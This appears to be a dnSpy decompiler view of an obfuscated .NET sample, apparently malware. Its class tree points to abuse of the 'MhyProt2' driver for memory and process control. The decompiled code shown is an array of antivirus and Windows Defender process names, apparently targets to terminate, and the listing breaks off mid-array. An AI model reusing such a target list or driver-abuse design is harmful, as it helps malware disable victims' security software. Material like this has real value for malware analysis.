 dnSpy (6.1.4.0)
ujacldfajlvjfaslflcevdfuaelfiua (1.0.0.0)
ujacldfajlvjfaslflcevdfuaelfiua.exe
PE
Type References
References
{ } -
{ } ujacldfajlvjfaslflcevdfuaelfiua
NTAPI @02000003
Program @02000004
w8utnvo9tuoc9nujfoeidjwljfldfijslidfj @02000002
{ } ujacldfajlvjfaslflcevdfuaelfiua.Driver
AvList @02000008
Base Type and Interfaces
Derived Types
.cctor() : void @06000046
AvList() : void @06000045
AvLists : string[] @04000010
DrvLoader @02000009
EnumDriver @0200000D
EnumModule @0200000F
EnumProcess @0200000E
MhyProt2 @02000012
MhyProt2Ctl @0200000B
MhyProtEnumModule @02000011
MhyProtProcessList @02000010
RawDriver @02000013
RWMemory @0200000C
ServiceHelper @0200000A
{ } ujacldfajlvjfaslflcevdfuaelfiua.Utils
Memory @02000005
MT64 @02000007
rand_mt64 @02000006
mscorlib (4.0.0.0)
1 using System;
2
3 namespace ujacldfajlvjfaslflcevdfuaelfiua.Driver
4 {
5 // Token: 0x02000008 RID: 8
6 internal class AvList
7 {
8 // Token: 0x04000010 RID: 16
9 public static string[] AvLists = new string[]
10 {
11 "SecurityHealthHost",
12 "SecurityHealthService",
13 "SecurityHealthSystray",
14 "360tray",
15 "360safe",
16 "ZhuDongFangYu",
17 "360sd",
18 "a2guard",
19 "ad-watch",
20 "cleaner8",
21 "vba32lder",
22 "MongoosaGUI",
23 "CorantiControlCenter32",
24 "F-PROT",
25 "CMCTrayIcon",
26 "K7TSecurity",
27 "UnThreat",
28 "CKSoftShiedAntivirus4",
29 "AVWatchService",
30 "ArcaTasksService",
31 "iptray",
32 "PSafeSysTray",
33 "nspupsvc",
34 "SpywareTerminatorShield",
35 "BKavService",
36 "MsMpEng",
37 "SBAMSvc",